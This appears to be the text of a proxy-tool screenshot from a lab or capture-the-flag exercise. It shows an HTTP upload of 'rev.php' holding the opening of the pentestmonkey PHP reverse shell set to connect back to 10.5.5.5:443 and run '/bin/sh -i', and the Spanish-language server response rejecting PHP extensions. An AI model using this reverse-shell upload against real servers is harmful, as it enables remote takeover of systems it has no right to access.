 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.5.5.44
3 Content-Length: 4202
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.44
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryax90l1aTLisaS17m
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.5.5.44/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryax90l1aTLisaS17m
16 Content-Disposition: form-data; name="archivo"; filename="rev.php"
17 Content-Type: application/x-php
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '10.5.5.5'; // You have changed this
27 $port = 443; // And this
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; /bin/sh -i';
32 $daemon = 0;
33 $debug = 0;
34
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 20:03:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 424
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="es">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Subir Archivos
</title>
14 </head>
15 <body>
16 <h2>
Subir Archivos
</h2>
17 <form action="/upload.php" method="post" enctype="multipart/form-data">
18 <input type="file" name="archivo" id="archivo">
19 <input type="submit" value="Subir Archivo" name="submit">
20 </form>
21 </body>
22 </html>
23
24 Error: No se permiten archivos con la extensión php.